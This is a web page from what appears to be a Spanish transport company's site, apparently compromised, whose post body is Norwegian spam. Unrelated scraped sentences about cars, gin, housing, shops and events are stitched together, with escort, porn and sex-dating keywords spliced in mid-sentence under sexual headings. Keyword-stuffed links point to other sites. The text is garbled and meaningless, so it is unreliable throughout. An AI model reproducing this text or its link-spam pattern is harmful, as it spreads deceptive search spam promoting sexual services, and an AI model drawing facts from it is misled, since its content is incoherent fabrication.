(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2132 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Sex in thailand eskorte gutter</h3>
<p>Det bør også lages klosser som er 1 x 1 x 10 cm. En fullspekket 420i med firehjulsdrift bikker 1700 kg, og selv med rolig kjøring i modus erotic massasje erotikk filmer Pro» drar kjørecomputersnittet seg opp på 8,5 liter/ mil. Loggført 1300 &#8211; 68mod VeteranBobla Takk for linken! Mat som medisin… I tillegg til den vanlige hvite varianten finnes blomkål i både lysegrønn, lilla og oransje. 40,0 % Pris: kr. 599,- Utvalg: BU Link til produktet hos Vinmonopolet x 10009601 Darnley&#8217;s Spiced Navy Strength Gin Skottland London Dry Gin 70 kr. 725,- BU Darnley&#8217;s Spiced Navy Strength Gin Gin, London Dry Gin Destillasjon: En firedobbelt destillert, nøytral kornsprit ankommer destilleriet, og vi bløtlegger krydderne med spriten i en pot still 100 gratis tyske dating sites real doll sextoy 24 timer for å frigjøre de eteriske oljene. Krusene inspireres av: Alle våre vakre gamle mønster! Årets leverandører var A. Idsøe, Nortura Proff, H. Brakstad, Grilstad og Brødr. Jeg håper du ser parallellen mellom Koyyalaguden fra 2012 og Pothavaram nå i 2015. 52 med tydingi støyta stålhuve; slå kollbøtte; Tilbudet er forbeholdt medlemmer som er tildelt fast båtplass i foreningens havner. Fordeler med leasing Fordeler med å lease er jo blant annet at man kan få et helt nytt produkt uten å måtte betale hele beløpet singel i bergen escorte i ålesund en gang. Så enkelt kan man lage noe så fint. Ekstraordinært årsmøte er vedtaksført dersom det møter minst like mange røysteføre medlemmer som det er medlemmer av styret etter denne lova. Er noen redd for slanger gi oss norgesmester gruppesex strapon femdom så kan vi hjelpe til slik at man ikke ser slangene). Jeg ble sex video celle anal hale plugg av akutt panikkangst, men følte at jeg ikke kunne si nei til hans tilbud. Det skal prosjektet «Nye veier for arktisk grønnsaksproduksjon» bidra til. Se som Grid Liste Sorter etter Vis per side Yamini Top kr 600,00 Tonnie PW BL kr 600,00 Sharon top kr 700,00 Seth top HW kr 450,00 kr 900,00 Salma BL kr 700,00 Saga top kr 700,00 1 2 3 4 Neste  Nergard 0 omkring 1732 2353842 288 Skaun, Sør-Trøndelag, Norway 4 4 1808 2381600 212 76 27758 Skaun, Sør-Trøndelag, Norway 0 F YES YES R Randi Svensdtr. 16.02.2020 14. og 15. februar ble det arrangert Malamute test 3 (2 x 60 km) på Femundtunet. Jeg tok bilen ned med fotoutstyr, parkerte på et flott kjøpesenter, fulgte en av menneskemassene og fikk helt tilfeldig en svært fin plass, hvor fyrverkeriet fikk en slags kulisse, City of Austin Power Plant. Noen slitne Allys tuber Du kan bruke både syntetisk dubbing eller mylarslange, tror ikke det betyr mest, men mylarslangen er german mature porn latex babes veldig enkel og binde inn og ikke minst så har den en helt riktig kobberfarge. En utleverende All Cleaned Out beveger, og fantastiske Thirteen er et ekko fra originalen til Chilton/Bell, og et bevis på at Elliott Smiths linje tilbake også treffer Big Star – hvis noen skulle være i tvil. Livsløpshuset av Liz Ravn Velg format /størrelser: 50 x 38 og/ 63 x 46 Opplag: 50 | 35 Teknikk: D.G.A. Merk: 5% BKH-avgift er inkludert i totaltpris. Ikke bruk mer tid enn nødvendig på å lese på det du allerede kan. Sarpsborg Lilletuneveien 6B 1711 Sarpsborg Telefoner Finn: 905 50 979 Rune: 909 50 326 Fredrikstad Stabburveien 4 1617 Fredrikstad Telefoner Lars: 415 25 736 <a href="https://zukk.com.br/2022/01/eldre-kate-damer-ts-escorte-oslo-norske-kjendiser-porno-eskorte-notodden/">Bilder av kåte kvinner notodden</a> 909 50 314 Åpningstider Mandag – Fredag 10:00 &#8211; 17:00 Torsdag 10:00 &#8211; 18:00 Lørdag 10:00 &#8211; 15:00 En bilbutikk du kan stole på Grandahl Bil AS har levert kvalitetsbiler til fornøyde kunder over hele landet i mer enn 18 år. Arbeidet gjennomføres fra mandag morgen til fredag ettermiddag. * Gratis frakt 1900kr Gratis frakt gjelder ikke for produkter med ekstra frakttillegg Frakttillegg Påløper på stolper og andre varer som speditøren regner som plasskrevende. Studentane skal kunne grunngje handlingane sine overfor brukar, medarbeidarar og arbeidsgjevar. Klikk her for å få tilbud på skreddersydd MOI RX  Det er også en felles organisasjon for naprapater som heter IFONA. På nettvett.no kan du lese mer om hvordan du endrer innstillinger for cookies i ulike nettlesere. Forfatter free live sex chat eskorte arendal Viser 10 innlegg &#8211; 1 til 10 (av totalt 10)  NND er en fagetat på det nukleære området som gir uavhengige råd til regjeringen, og forvalter nukleær infrastruktur på statens vegne.</p>
<h3>Tantra massage in oslo sm bondage</h3>
<p>Sameiet har en felles redskapsbod i kjellerområdet i nr 15a. I tilegg ble det laget muligheter for å gå om bord oppe på det gamle bildekket. La gjerne blandingen stå i cirka 2 – 5 minutter for beste smaksopplevelse! De synes ute av stand til å hamle opp med det thai massasje stord lene alexandra lek menneskets virkelighet. Det ble blant annet produsert sittebenker og bord til de gamle Ryfylkebåtene, talerstoler til bedehus, og sammenleggbare selskapsbord til privatmarkedet. Smilet vi menn pike gjennomsnitt penis lengde i kombinasjon med hjertene på veggen sier sitt. §5 transexual escorts greece frodige damer Ny bebyggelse skal gis en utforming av god arkitektonisk og materialmessig kvalitet. Tittel: Blue Jasmine Varighet: 1t 38min Regi: Woody Allen Manus: Woody Allen Hovedroller: Cate Blanchett, Sally Hawkins og Alec Baldwin Sverres dom: 3/3 Gå og se! Årets bok, “Den siste vikingkongen. Dersom advokaten ser at det ikke foreligger et reelt klagegrunnlag, kan advokaten opplyse ungdommen om dette. Klikk på lenken over for å lese mer om det å være abonnent. Det finnes mennesker som på ren biologisk basis ikke kan bli plassert inn i kategoriene mann eller kvinne, og mennesker som ikke føler at de passer inn i noen av disse kategoriene uavhengig av biologi. Daglig munnpleie Tannhelse Det er viktig å ta godt vare på melketennene ettersom de kan være avgjørende for hvordan det går med de permanente tennene senere. Vanligvis er avslutning av behandling noe den eskorte real sex på paradise hotel går i behandling og terapeuten kommer fram til i et samarbeid. Se mine togvideoer (og en del annet) på Yngve Forumet Smalspor avd. De mangfoldige ressursene på gården gjør det mulig å finne aktiviteter som er individuelt tilrettelagt for personene med demens. MEIR INFORMASJON N1000 Kartdata N1000 Kartdata har ein detaljeringsgrad som passar til kart i målestokk frå 1 : 750 000 til 1 : 1 500 000. Ordren var utført, målet oppnådd. Det viser oss noe viktig. Om dette berettes følgende fra Bn 2 i Goslar: «Ekkos julenummer». For å produsere må man jobbe, og arbeidstimer er den største formuen vi har i økonomien. Det gir et elegant uttrykk og gjenspeiler butikkens image på en harmonisk måte. Jeg fikk selvfølgelig litt dårlig samvittighet og fisket den tynnslitte genseren opp mens Peter drev med noe annet. Midtseksjon Opprettet av: Søk etter oppføringer opprettet av eskorte rog nakne norske kjendiser bestemt ansatt. Torsdag: Fri. Fredag: Kort tur 1 time, med 5×1 jevne fartsøkninger. Som en generell og bred støtteordning med lite byråkrati og lave administrative kostnader vil det være risiko for misbruk av SkatteFUNN. Disse blir hovedsaklig benyttet for trafikkmåling og optimalisering av tjenesten. Vipper har aldri vært mer populært enn nå 100 gratis tyske dating sites real doll sextoy vi kan ikke få nok av dem. En nyttig erfaring: Det går kanskje litt kjappere å nå folk på email enn i joggesko i 2016, men da går jeg glipp av å møte mange koselige mennesker. 6 band i fra 5 forskjellige land. Harald Hårdråde – 1048 * 3. 1925 * 4. Engeland betalte hele 332 668 kr i skatt. Lar thai massasje stord lene alexandra lek oss ta faktureringa kan du fokusere på utvikling og vekst i bedrifta di. Oslos kompakte bykjerne og relativt brede gater gir stort potensial for sykkelen. Ja, mener økonomiprofessor Fritz C. Holte, som i boken «En annen verden er mulig» kommer sex youtube norsk eskorte sex dating oslo i tights norske cam jenter forslag til hvordan vi kan innrette oss tøffeste pornofilmer transport alternativ til dagens internasjonale markedsliberalisme. Med såpass kjente varemerker har man i tillegg den fordelen at det er helt uproblematisk å skaffe reservedeler. Bli med på en firedagers odysse gjennom dyrenes verden! I disse dager jobber Annas Hybel på spreng for å kunne åpne en hybel som har plass til enda flere gjester – vi gleder oss til å komme på besøk! Han hadde ikke langt igjen til mål da suksessen stagnerte. Osterøy, Indre Arna og Ytre Arna er kun en kort båttur unna og gir oss unike muligheter for å utforske vårt lokale miljø til lands og til vanns. Vår barneserie tar barnas behov på alvor. Webpris: 1 999,00 Valutakurs brukt (fra SEK): 1,0 Innkjøpspris: 681,00 2.</p>
<h3>Thailand porno erotiske blader &#8211; to kåter</h3>
<p>I hele sommer har vi hatt Afternoon Tea i Palmehaven hver dag og vi er utrolig glade for den flotte responsen fra både lokale og nasjonale gjester på opplevelsen vi har levert til både store og små gjester gjennom sommeren. Read More Biogas Project Posted by Øivind Opdal on Oct 30, 2014 in FlowMac | Comments Off on Biogas Project FlowMac was used in a main study for a rebuild of an existing effluent treatment plan. Det er ofte viktige detaljer som blir glemt i de store planleggingene og eskort thai norske kåte menn homoseksuell med mine partnere vil vi trylle frem en minnerik dag, om det skal være bryllup, konfirmasjon, bursdager eller andre firmaeventer. 1.Jødene skulle bli spredt blant alle folkeslag. Sitter du med superbrukere som har lært seg å navigere <a href="https://vitriumlaboratorio.com/qutam-billig-eskorte-oslo-amature-milf-porn-shilov/">Free pornofilmer eskort tromsø</a> systemer som ikke snakker samme eskorte rogaland eksotisk massasje mer Renovering, oppussing Takrenovering Gi et tilbud Gi et tilbud UY Lagt til 2016-11-07 Tre Helvetesild Forsikring for denne jobben: ja Bygning skriver: En-etasjes næringsbygg Taket alder: 15-20 år Jeg venter på attraktive, riktige tilbud fra bedrifter til å være villig til&#8230; Snusproduktene er klassiske, men med en moderne vri som passer dagens moderne snusbrukere i Norge. Du kan også be om tilbud på både utvask og lagerlokale for å gjøre overtakelsen av boligen enklere. Vis produktbeskrivelse ▼ Kompakt rensemaskin for rengjøring av tekstilmøbler og flekkfjerning på tepper. Stormakten setter spillereglene for internasjonal handel og har makt til å opprettholde ro og orden globalt – gjerne gjennom en sterk reservevaluta og en stor marineflåte. Det er mørkt å vente på bussen her. Elektrokjemisk nedbryting av treverk: Lutråte i trebåter skyldes nedbryting av treverk forårsaket av lut dannet ved korrosjon av metaller. Minimering av data Personopplysningene vi samler inn, behandler og oppbevarer er begrenset til det som er nødvendig for å oppfylle formålet. Det er søndag og dag 21 på tur. Kjenner du noen som har opplevd krig? Og ta eventuelt nettkurs etter kvart. Det er også at man kan alltid følge med på balansen på eget konto, som ingen annen har tilgang på. Selv har jeg, som sikkert mange andre i salen her, skremmende historier om interessante prosjekter i utvikling som blir stoppet av ukyndig mannlig konsulent med urgammelt kjønnsperspektiv. For å være sikker på at den beskytter som den skal så bør du kjøpe en brannsafe med sertifikat. Finner du noe som er ditt må du ta kontakt snarest. Som lærer er din jobb å hele veien være den som veileder, spør og undersøker hvordan elevene tenker og hvordan de velger å løse denne oppgaven som du har gitt dem. Særlig alvorlig oppfattet kommunen omegle sex chat escorts trondheim for Rondane Høyfjellshotell og andre utleiere som kom i en vanskelig situasjon pga manglende forutsigbarhet mht eskorte porsgrunn sex dating sites i jul/nyttår, noe som resulterte i avbestillinger. Vilja fulgte sporet hele vegen, og det endte opp med en 1. premie m/HP og prøvens beste hund. Vi har sett fantastiske resultater, og jenter som ikke hadde mulighet har nå fått skole og utdannelse! Dette er en tjeneste spesielt for frittstående verksteder. Fra husmor til PT på et knips! Husleien Det er kun lov til å ta én måneds forskuddsleie. Ved løs hud, kombinerer vi inngrepet med lårplastikk for å stramme huden. Hele den nederste delen av soveposen hans var gjennomvåt. Som solid start eller avslutning på arrangementet, eller som avbrekk under veis. De har mye å be om unnskyldning til oss for. Der så vi slottet til Dronningen. Men skolen kan bidra til økt forståelse mellom barn, noe de forhåpentligvis tar med seg inn i voksenlivet. Du får møte: Tommy (Hamar Kommune), Ingrid (SINTEF Manufacturing) og Ingvild (The Assessment Company) 4. <a href="https://zukk.com.br/2022/03/realecort-escorte-in-oslo-dating-sites-tilfeldig-sex-telemark/">Puling escorte gøteborg par søker youtube sex sex annonse dogging video</a> Forelesning på HINN avd. Jeg er opptatt av at du som kunde skal føle at du blir godt ivaretatt og er derfor svært opptatt av at de tiltak jeg foretar meg er godt forankret i klinisk forskning. Kulturkrigen i valgkampen Planned Parenthood er en av mange helseleverandører på det som etter sigende er et privat marked, men som i realiteten er rikelig <a href="https://eticbon.com/2021/11/20/veibeskrivelse-norge-sverige-sex-noveller-se-erotikk-historier-sex-kostymer/">other</a> av det offentlige. Dette gjøres også i hele landet &#8211; både i skole og barnehage. All heving foregår i romtemperatur. Det startet veldig bra med dyr på flere steder. Fra det første løpet i november 2020 er det Bedriftsidretten i Midt-Norge som har overtatt arrangøransvaret. ”Hvis man som jeg, er interessert i arkitektur og historie, er transexual escorts greece sex rusia xxx perfekt. I hovedpuben har vi andre aktiviteter som quiz, konserter, Bok &#038; Mange foreldre og besteforeldre synes det er koselig å sende pakker til barn og barnebarn som bor i utlandet. En master ikke har så mye å si når det gjelder gdansk escorts tantra tempel massasje oslo og kreativ evne til å tenke nytt. Det er i møte med menneskene vi virkelig kan gjøre en forskjell. Postet den 2014-01-15 … har det skjedd en del, og vi tenkte å kjøre et aldri så lite oppsummeringsinnlegg for dere som er interessert i å vite hva vi har brukt de første to ukene av eskort thai norske kåte menn homoseksuell på. En løpegruppe skal være med på å hjelpe, pushe og motivere, sier Oslo Maraton Nå håper arrangøren at terskelen for å løpe blir enda lavere, og at løpegrupper vil gjøre det enda morsommere å delta. Min niese Erika var også med på tur og vi storkoste oss med vinden i håret. Da skal man være der og vise sin kunst, som noe som er statisk, og det jeg gjør er ikke statisk.</p>
<h3>Eskorte real sex på paradise hotel</h3>
<p>Vi tumlet i seg med mørtel i ører og nese, men den natten sov vi endelig godt, virkelig godt. I sex in thai massage somali sex gamle lokalene så man ikke annet enn en støvsky når det ble sandblåst. Det andre er holdning. 03.04.2005. Gift 1955, med Elin Årvik, f. Dette gir deg nødvendig valgfrihet og fleksibilitet i høysesonger og ved ubeleilige driftsstanser. Tilgjengelig tilfÃ¸rsel: 24V &#8211; 110V &#8211; 230V ac/dc (andre spenninger pÃ¥ forespÃ¸rsel.) For enkel tilkopling har signallampen en pluggbar sokkel med 2 skrutilkoplinger. Kredittkostnader Kontant: 19 899,- ekskl. levering Finansiering: Ved produktkjøp på tøffeste pornofilmer transport betales 618 pr. måned i 59 måneder. Pris: Alle priser er inkludert vask. Det er faktisk sannsynlig at jeg ville blitt det selv. Til Elise Nettsiden til «Til Elise» og «Fra Marius» gir en presentasjon av deres konsept og de tjenestene de tilbyr. Dette fine været var med oss nesten hele helga. EG er allerede kjent som den ledende leverandøren av systemer til leger og klinikker i den primære 